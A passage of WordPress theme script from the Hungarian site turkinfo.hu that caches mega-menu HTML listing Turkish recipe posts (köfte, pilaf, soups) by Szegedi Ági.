class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
